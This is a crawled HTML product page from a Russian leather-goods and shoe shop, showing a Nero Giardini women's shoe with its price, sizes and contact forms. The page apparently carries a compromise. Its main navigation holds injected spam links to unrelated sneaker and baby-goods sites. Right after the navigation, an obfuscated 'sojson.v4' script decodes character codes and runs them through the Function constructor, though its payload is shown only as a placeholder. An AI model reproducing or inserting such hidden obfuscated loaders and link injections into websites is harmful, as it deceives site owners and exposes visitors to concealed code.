

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aroberto.ru/shop/nero-giardini-woman/a514400d.html
body_size: 9658
content:

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="en-gb" dir="ltr"
    class='com_jshopping task-view itemid-215 j33 mm-hover'>

<head>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23802196, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23802196" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <base href="https://aroberto.ru/shop/nero-giardini-woman/a514400d.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Женская обувь, натуральная кожа, мужские ботинки, мужские туфли, nero giardini, nero giardini обувь, nero giardini купить, обувь неро, неро джардини, неро джардини обувь, ботинки nero giardini, nero giardini интернет магазин " />
  <meta name="description" content="Женская обувь NERO GIARDINI A514400D. Италия. Натуральная кожа!" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Женская обувь NERO GIARDINI A514400D - Кожаные сумки и ремни от производителя A.Roberto</title>
  <link href="https://aroberto.ru/shop/nero-giardini-woman/a514400d.html" rel="canonical" />
  <link href="/templates/jux_dalaco/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/t3-assets/css/css-8c331.css?t=876" type="text/css" />
  <link rel="stylesheet" href="/t3-assets/css/css-e97b5.css?t=498" type="text/css" />
  <link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:400,300,700" type="text/css" />
  <link rel="stylesheet" href="/t3-assets/css/css-4d42a.css?t=689" type="text/css" />
  <script src="/t3-assets/js/js-5189f.js?t=52" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/t3-assets/js/js-3f05e.js?t=877" type="text/javascript"></script>
  <script src="/media/com_acymailing/js/acymailing_module.js?v=481" type="text/javascript"></script>
  <script src="/media/mod_pwebcontact/js/jquery.validate.min.js?v=1.14.0" type="text/javascript"></script>
  <script src="/media/mod_pwebcontact/js/jquery.pwebcontact-legacy.min.js?v=3.4.2" type="text/javascript"></script>
  <script type="text/javascript">
function initJSlightBox(){
                jQuery("a.lightbox").lightBox({
                    imageLoading: "https://aroberto.ru/components/com_jshopping/images/loading.gif",
                    imageBtnClose: "https://aroberto.ru/components/com_jshopping/images/close.gif",
                    imageBtnPrev: "https://aroberto.ru/components/com_jshopping/images/prev.gif",
                    imageBtnNext: "https://aroberto.ru/components/com_jshopping/images/next.gif",
                    imageBlank: "https://aroberto.ru/components/com_jshopping/images/blank.gif",
                    txtImage: "Изображение",
                    txtOf: "из"
                });
            }
            jQuery(function() { initJSlightBox(); });	var acymailing = Array();
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'Please enter the security code displayed in the image';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});
  </script>
  <script type="text/javascript">
    (function() {
      var strings = {"MOD_PWEBCONTACT_INIT":"Initializing form...","MOD_PWEBCONTACT_SENDING":"Sending...","MOD_PWEBCONTACT_SEND_ERR":"Wait a few seconds before sending next message","MOD_PWEBCONTACT_REQUEST_ERR":"Request error: ","MOD_PWEBCONTACT_COOKIES_ERR":"Enable cookies and refresh page to use this form"};
      if (typeof Joomla == 'undefined') {
        Joomla = {};
        Joomla.JText = strings;
      }
      else {
        Joomla.JText.load(strings);
      }
    })();
  </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
	
	
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->






<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- HEADER -->
<section id="logo" class="container">
	<div class="row">
		<!-- LOGO -->
		<div class="col-xs-12 col-sm-12 logo">
			<div class="logo-image">
				<a href="/" title="Кожаные сумки и ремни от производителя A.Roberto">
											<img class="logo-img" src="/images/1234.png" alt="Кожаные сумки и ремни от производителя A.Roberto" />
															<span>Кожаные сумки и ремни от производителя A.Roberto</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->
	</div>
</section>

  <header id="t3-header" class="t3-header">
	<!-- MAIN NAVIGATION -->
	<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
		<div class="container">
			<div class="row">
				<div class="col-sm-10 col-xs-2">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
					
													
														
						
													
<button class="btn btn-secondary off-canvas-toggle hidden-lg hidden-sm hidden-md " type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas ">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Меню</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod124"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101"><a href="/" >Главная</a></li><li class="item-215 current active"><a href="/shop.html" >Каталог продукции</a></li><li class="item-218"><a href="/collection.html" >Новая коллекция 2025</a></li><li class="item-214"><a href="/about-us.html" >О нас</a></li><li class="item-169"><a href="/contact.html" >Контакты</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->
						
					</div>

											<div class="t3-navbar-collapse navbar-collapse collapse"></div>
					
					<div class="t3-navbar navbar-collapse collapse">
						<div  class="t3-megamenu"  data-responsive="true">
<ul class="nav navbar-nav level0"><li class="keys_words"  data-id="101" data-level="1">
<a class="" href="https://rwdf.cra.wallonie.be/fr/fceigrshop/collections/mens-footwear/products/nike-calm-sandal-black-fj6044-001"   data-target="#">nike air witness low price comparison guide
 </a>

</li><li class="keys_words"  data-id="101" data-level="1">
<a class="" href="https://www.onlinenevada.org/ffachhshop/adidas/adidas-adiclog-slides-brown-black-ji1499-jh5498"   data-target="#">yeezy v2 olive legit check on facebook free online , Adidas&amp;#x27; New Cozy Adiclog Slides Are Made In Italy , OnlinenevadaShops°
 </a>

</li><li class="keys_words"  data-id="101" data-level="1">
<a class="" href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/detskaya-komnata/hodunki/133813435-hodunki-katalka-chicco"   data-target="#">&amp;#1061;&amp;#1086;&amp;#1076;&amp;#1091;&amp;#1085;&amp;#1082;&amp;#1080; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1082;&amp;#1072; chicco &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 750 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1061;&amp;#1086;&amp;#1076;&amp;#1091;&amp;#1085;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1076;&amp;#1077;&amp;#1090;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #133813435
 </a>

</li><li class="keys_words"  data-id="101" data-level="1">
<a class="" href="/fccbdgxshop"   data-target="#">behind the design of the air jordan 12 </a>

</li><li class="keys_words"  data-id="101" data-level="1">
<a class="" href="/fccibvshop"   data-target="#">air jordan 1 high chrome release date april 2024 </a>

</li><li class="keys_words"  data-id="101" data-level="1">
<a class="" href="/fccbbdrshop"   data-target="#">honor the gift x jordan why not 6 inner city </a>

</li>
<li  data-id="101" data-level="1">
<a class="" href="/"   data-target="#">Главная </a>

</li>
<li class="current active" data-id="215" data-level="1">
<a class="" href="/shop.html"   data-target="#">Каталог продукции </a>

</li>
<li  data-id="218" data-level="1">
<a class="" href="/collection.html"   data-target="#">Новая коллекция 2025 </a>

</li>
<li  data-id="214" data-level="1">
<a class="" href="/about-us.html"   data-target="#">О нас </a>

</li>
<li  data-id="169" data-level="1">
<a class="" href="/contact.html"   data-target="#">Контакты </a>

</li>
</ul>
</div>

					</div>
				</div>
				<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><div class="col-sm-2 col-xs-10 ">
					
				</div>
			</div>
		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
	<div class="header-bottom">
		<div class="container">
			<div class="row">
				
							</div>
		</div>
	</div>
</header>

  
	<!-- my-account -->
	<section class="my-account ">
		<div class="container">
			<div class="t3-module module " id="Mod17"><div class="module-inner"><div class="module-ct">
<ol class="breadcrumb ">
	<li class="active">You are here: &#160;</li><li><a href="/" class="pathway">Главная</a><span class="divider">/</span></li><li><a href="/shop.html" class="pathway">Каталог продукции</a><span class="divider">/</span></li><li><a href="/shop/nero-giardini.html" class="pathway">NERO GIARDINI</a><span class="divider">/</span></li><li><a href="/shop/nero-giardini-woman.html" class="pathway">Женская коллекция NERO GIARDINI</a><span class="divider">/</span></li><li><span>Женская обувь NERO GIARDINI A514400D</span></li></ol>
</div></div></div>
		</div>
	</section>
	<!-- //my-account -->

  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<div id="system-message-container">
	</div>

						<script type="text/javascript">
        var translate_not_available = "Нет в наличии";
        var translate_zoom_image = "Увеличить изображение";
    var product_basic_price_volume = 0.0000;
    var product_basic_price_unit_qty = 1;
    var currency_code = "RUB";
    var format_currency = "Symb 00";
    var decimal_count = 2;
    var decimal_symbol = ".";
    var thousand_separator = "";
    var attr_value = new Object();
    var attr_list = new Array();
    var attr_img = new Object();
                    attr_value["2"] = "13";
        attr_list[0] = "2";
                    var liveurl = 'https://aroberto.ru/';
    var liveattrpath = 'https://aroberto.ru/components/com_jshopping/files/img_attributes';
    var liveproductimgpath = 'https://aroberto.ru/components/com_jshopping/files/img_products';
    var liveimgpath = 'https://aroberto.ru/components/com_jshopping/images';
    var urlupdateprice = '/shop/product/ajax_attrib_select_and_price/396.html?ajax=1';
    </script><div class="jux_jshop">
<form name="product" method="post" action="/cart/add.html" enctype="multipart/form-data" autocomplete="off">
    <div class="jux_jshop_information_detail row">
        <div class="jux_jshop_image col-sm-6">
            

            <div class="col-sm-9 col-sm-push-3">
                <h1>Женская обувь NERO GIARDINI A514400D </h1>
                <div class="clearfix">
                                                                                
                </div>

                <div class="image_middle">
                                                                <div class="product_label New">New</div>
                                        

                    <div id='list_product_image_middle'>
                                                                        <a class="lightbox" id="main_image_full_1989" href="https://aroberto.ru/components/com_jshopping/files/img_products/full_514400.jpg" >
                                <img id = "main_image_1989" src = "https://aroberto.ru/components/com_jshopping/files/img_products/514400.jpg" alt="Женская обувь NERO GIARDINI A514400D" title="Женская обувь NERO GIARDINI A514400D" />
                            </a>
                                            </div>
                                    </div>
                <div class="jux_price_detail">
                                            <div class="jux_price_detail_inner">
                                                                                        <span id="block_price">RUB 17000.00</span>
                                                    </div>
                    
                    
                    
                                        
                    
                    
                    
                    
                </div>
                
                <div class="short_description">
                    <p>Женская обувь NERO GIARDINI A514400D. Натуральная кожа!</p>
                </div>
            </div>
            <!--col-sm-9-->

            <div class="col-sm-3 col-sm-pull-9">
                <div class="jshop_img_description">

                    <div class="noo-carousel">
                        <div class="jCarouselLite">
                            <ul>
                                                                                            </ul>
                        </div>
                    </div>
                
                                                                            </div>
            </div><!--col-sm-3-->


        </div>

        <div class="jux_jshop_short_description col-sm-6 col-xs-12">
            

            <div class="product-code">
                Код продукта:                <span>A514400D</span>
            </div>
            <p class="button subbutton btn btn-primary"><a href="#" class="pwebcontact130_toggler" style="color: #ffffff;">Уточнить информацию о товаре</a></p>
                            <div class="jshop_prod_attributes clearfix">
                                            <div class="attributes">
                            <span class="attributes_title">
                                <span class="attributes_name">Размер:</span><span class="attributes_description"></span>
                            </span>
                            <span class="attributes_description">
                                <span id='block_attr_sel_2'>
                                <select id="jshop_attr_id2" name="jshop_attr_id[2]" class = "inputbox" size = "1" onchange="setAttrValue('2', this.value);"><option value="13" selected="selected">37</option><option value="14">38</option></select><span class='prod_attr_img'><img id="prod_attr_img_2" src="https://aroberto.ru/components/com_jshopping/images/blank.gif" alt="" /></span>                                </span>
                            </span>
                        </div>
                                    </div>
                                                    <div class="prod_buttons clearfix" >
                    <div class="jux_buttons clearfix">
                        <span class="prod_qty">
                            <input type="text" name="quantity" id="quantity" onkeyup="reloadPrices();" class="inputbox" value="1" />                        </span>
                        <button type="submit" class="button_buy buy_detail" onclick="jQuery('#to').val('cart');" >
                            Добавить в корзину                        </button>
                                             </div>
                    
                </div>
                        
            
                    
            <!------------------------------  short_description   - ----------------------------- -->

            <input type="hidden" name="to" id='to' value="cart" />
            <input type="hidden" name="product_id" id="product_id" value="396" />
            <input type="hidden" name="category_id" id="category_id" value="21" />
       
        </div>

    </div> 
</form>


<div id="jux_tabs">
    <ul class="tabs">
        <li class="first"><a href="#tabs-1" title="tab-1" class="active tab">Описание</a></li>
        <li><a href="#tabs-2" title="tab-2" class="tab">Комментарии</a></li>
    </ul>

    <div id="tab-1" class="content">
        <div class="jux_tab_inner">
            <p>Женская обувь NERO GIARDINI A514400D</p>
<p>Артикул: A514400D</p>
<p>Страна происхождения бренда: ИТАЛИЯ </p>
<p>Страна производства: Италия </p>	
<p>Осн. Материал: кожа натуральная </p>
<p>Подкладка: кожа натуральная</p>
<p>Тип застёжки: шнуровка</p>
<p>Цвет: т.синий</p>
<p>Способ соединения подошвы: проклеено</p>            
            
                    </div>
    </div>

    <div id="tab-2" class="content" style="display:none">
        <div class="jux_tab_inner">
                    </div>
    </div>
</div><!--/jux_tabs-->


        <div id="list_product_demofiles"></div>
            <div class="noo-jsrelated">
        <h3 class="related_header">Сопутствующие товары</h3>
        <div class="jux_jshop_list_products">
            <div class = "jux_list_product">
                                    <div class='row-products row'>                    <div class="block_product  col-sm-4 col-xs-12">
                        <div class="jux_product productitem_392">
            <div class="product_label New">New</div>
        <div class="image">
                <div class="image_block">
            <a href="/shop/nero-giardini-woman/a514137d.html">
                <img src="https://aroberto.ru/components/com_jshopping/files/img_products/thumb_514137.jpg" alt="Женская обувь NERO GIARDINI A514137D" />
                <div class="bg_hover"></div>
            </a>
            
        </div>
            </div>
    
    <div class="jshop_information">
        <h3 class="name">
            <a href="/shop/nero-giardini-woman/a514137d.html">Женская обувь NERO GIARDINI A514137D</a>
                    </h3>

                <div class="price">
                                                                                    <span class = "price">RUB 12500.00</span>
                                </div>
       

        
                                                                                
    </div>
    

</div>
                    </div>
                                                                            <div class="block_product  col-sm-4 col-xs-12">
                        <div class="jux_product productitem_393">
            <div class="product_label New">New</div>
        <div class="image">
                <div class="image_block">
            <a href="/shop/nero-giardini-woman/a616921d.html">
                <img src="https://aroberto.ru/components/com_jshopping/files/img_products/thumb_616921.jpg" alt="Женская обувь NERO GIARDINI A616921D" />
                <div class="bg_hover"></div>
            </a>
            
        </div>
            </div>
    
    <div class="jshop_information">
        <h3 class="name">
            <a href="/shop/nero-giardini-woman/a616921d.html">Женская обувь NERO GIARDINI A616921D</a>
                    </h3>

                <div class="price">
                                                                                    <span class = "price">RUB 11000.00</span>
                                </div>
       

        
                                                                                
    </div>
    

</div>
                    </div>
                                                                            <div class="block_product  col-sm-4 col-xs-12">
                        <div class="jux_product productitem_395">
            <div class="product_label New">New</div>
        <div class="image">
                <div class="image_block">
            <a href="/shop/nero-giardini-woman/ri14630d.html">
                <img src="https://aroberto.ru/components/com_jshopping/files/img_products/thumb_14630.jpg" alt="Женская обувь NERO GIARDINI RI14630D" />
                <div class="bg_hover"></div>
            </a>
            
        </div>
            </div>
    
    <div class="jshop_information">
        <h3 class="name">
            <a href="/shop/nero-giardini-woman/ri14630d.html">Женская обувь NERO GIARDINI RI14630D</a>
                    </h3>

                <div class="price">
                                                                                    <span class = "price">RUB 12000.00</span>
                                </div>
       

        
                                                                                
    </div>
    

</div>
                    </div>
                    </div>                                    <div class='row-products row'>                    <div class="block_product  col-sm-4 col-xs-12">
                        <div class="jux_product productitem_397">
            <div class="product_label New">New</div>
        <div class="image">
                <div class="image_block">
            <a href="/shop/nero-giardini-woman/a513470d.html">
                <img src="https://aroberto.ru/components/com_jshopping/files/img_products/thumb_513470.jpg" alt="Женская обувь NERO GIARDINI A513470D" />
                <div class="bg_hover"></div>
            </a>
            
        </div>
            </div>
    
    <div class="jshop_information">
        <h3 class="name">
            <a href="/shop/nero-giardini-woman/a513470d.html">Женская обувь NERO GIARDINI A513470D</a>
                    </h3>

                <div class="price">
                                                                                    <span class = "price">RUB 12000.00</span>
                                </div>
       

        
                                                                                
    </div>
    

</div>
                    </div>
                                                                            <div class="block_product  col-sm-4 col-xs-12">
                        <div class="jux_product productitem_398">
            <div class="product_label New">New</div>
        <div class="image">
                <div class="image_block">
            <a href="/shop/nero-giardini-woman/a513573d.html">
                <img src="https://aroberto.ru/components/com_jshopping/files/img_products/thumb_513573.jpg" alt="Женская обувь NERO GIARDINI A513573D" />
                <div class="bg_hover"></div>
            </a>
            
        </div>
            </div>
    
    <div class="jshop_information">
        <h3 class="name">
            <a href="/shop/nero-giardini-woman/a513573d.html">Женская обувь NERO GIARDINI A513573D</a>
                    </h3>

                <div class="price">
                                                                                    <span class = "price">RUB 12000.00</span>
                                </div>
       

        
                                                                                
    </div>
    

</div>
                    </div>
                                                    </div>            </div>
        </div>
    </div>
    </div><!--/noo-shop-->

<script type="text/javascript">
    jQuery(document).ready(function($) {
        $('a.tab').click(function(){
            $('.active').removeClass('active');
            $(this).addClass('active');
            $('.content').slideUp();
            var content_show = $(this).attr('title');
            $('#'+ content_show).slideDown();
        });
        jQuery('#quantity').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g,'');
        });
    });
</script><span id="mxcpr"><a target="_blank" href="http://www.webdesigner-profi.de/">Copyright MAXXmarketing Webdesigner GmbH</a></span>
		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 
  

  
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
				<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ОСТАВЬТЕ СВОЮ ПОЧТУ</span></h3><div class="module-ct"><div class="acymailing_module" id="acymailing_module_formAcymailing11831">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing11831"  >
		<form id="formAcymailing11831" action="/shop.html" onsubmit="return submitacymailingform('optin','formAcymailing11831')" method="post" name="formAcymailing11831"  >
		<div class="acymailing_module_form" >
									<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing11831"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 

					












					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Подписаться" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing11831'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
			<div class="acymailing_finaltext">Мы будем извещать Вас о новинках и скидках на нашу продукцию!</div>			<input type="hidden" name="ajax" value="0"/>
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Faroberto.ru%2Fshop%2Fnero-giardini-woman%2Fa514400d.html"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Faroberto.ru%2Fshop%2Fnero-giardini-woman%2Fa514400d.html"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing11831" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod130"><div class="module-inner"><div class="module-ct"><!-- PWebContact -->


<div id="pwebcontact130" class="pwebcontact pweb-left pweb-offset-top pweb-slidebox pweb-labels-inline pweb-bg-white pweb-form-blue pweb-horizontal pweb-toggler-hidden pweb-icomoon pweb-radius pweb-shadow" dir="ltr">

    <div id="pwebcontact130_toggler" class="pwebcontact130_toggler pwebcontact_toggler pweb-closed pweb-toggler-blue pweb-radius pweb-shadow"><span class="pweb-text">Ваш Вопрос?</span><span class="pweb-icon"></span></div>
            <div id="pwebcontact130_box" class="pwebcontact-box pweb-slidebox pweb-labels-inline pweb-bg-white pweb-form-blue pweb-horizontal pweb-toggler-hidden pweb-icomoon pweb-radius pweb-shadow pweb-init" dir="ltr">
            <div id="pwebcontact130_container" class="pwebcontact-container">

                
                
                <form name="pwebcontact130_form" id="pwebcontact130_form" class="pwebcontact-form" action="https://aroberto.ru/shop/nero-giardini-woman/a514400d.html" method="post" accept-charset="utf-8">

                    
                    <div class="pweb-fields">
                                                            <div class="pweb-field-container pweb-field-text pweb-field-field_1">
                                                                                    <div class="pweb-label">
                                                <label id="pwebcontact130_field-field_1-lbl" for="pwebcontact130_field-field_1">
                                                    Ф.И.О.                                                    <span class="pweb-asterisk">*</span>                                                </label>
                                            </div>
                                                                                <div class="pweb-field">
                                                                                                                                            <input type="text" name="fields[field_1]" id="pwebcontact130_field-field_1" class="pweb-input required" value="" data-role="none">
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="pweb-field-container pweb-field-phone pweb-field-field_2">
                                                                                    <div class="pweb-label">
                                                <label id="pwebcontact130_field-field_2-lbl" for="pwebcontact130_field-field_2">
                                                    Телефон                                                                                                    </label>
                                            </div>
                                                                                <div class="pweb-field">
                                                                                                                                            <input type="tel" name="fields[field_2]" id="pwebcontact130_field-field_2" class="pweb-input pweb130-validate-field_2" value="" data-role="none">
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="pweb-field-container pweb-field-email pweb-field-email">
                                                                                    <div class="pweb-label">
                                                <label id="pwebcontact130_field-email-lbl" for="pwebcontact130_field-email">
                                                    Email                                                                                                    </label>
                                            </div>
                                                                                <div class="pweb-field">
                                                                                                                                            <input type="email" name="fields[email]" id="pwebcontact130_field-email" class="pweb-input" value="" data-role="none">
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="pweb-field-container pweb-field-textarea pweb-field-field_4">
                                                                                    <div class="pweb-label">
                                                <label id="pwebcontact130_field-field_4-lbl" for="pwebcontact130_field-field_4">
                                                    Сообщение                                                                                                    </label>
                                            </div>
                                                                                <div class="pweb-field">
                                                                                            <textarea name="fields[field_4]" id="pwebcontact130_field-field_4" cols="50" rows="0" data-role="none"></textarea>
                                                                                                                                        </div>
                                    </div>
                                                        <div class="pweb-field-container pweb-field-buttons">
                            <div class="pweb-field">
                                <button id="pwebcontact130_send" type="button" class="btn" data-role="none">Отправить</button>
                                                                                            </div>
                        </div>
                                            </div>

                    <div class="pweb-msg pweb-msg-after"><div id="pwebcontact130_msg" class="pweb-progress"><script type="text/javascript">document.getElementById("pwebcontact130_msg").innerHTML="Initializing form..."</script></div></div>
                                        <input type="hidden" name="f00bf12c972537365613c17ddb16b8c9" value="1" id="pwebcontact130_token">
                </form>

                
            </div>
        </div>
        </div>

<script type="text/javascript">
    jQuery(document).ready(function($){pwebContact130=new pwebContact({id:130,layout:"slidebox",position:"left",offsetPosition:"top",basePath:"",ajaxUrl:"index.php?option=com_ajax&module=pwebcontact&Itemid=215&lang=en&method=",tooltips:0,slideWidth:600,slideDuration:400,validatorRules:[{name:"field_2",regexp:/[\d\-\+() ]+/}]})});</script>
<!-- PWebContact end --></div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ГЛАВНОЕ МЕНЮ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-128">	<a href="/" >Главная</a></li><li class="item-129">	<a href="/shop.html" >Каталог продукции</a></li><li class="item-216">	<a href="/about-us.html" >О нас</a></li><li class="item-217">	<a href="/contact.html" >Контакты</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod125"><div class="module-inner"><h3 class="module-title "><span>КОЛЛЕКЦИИ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
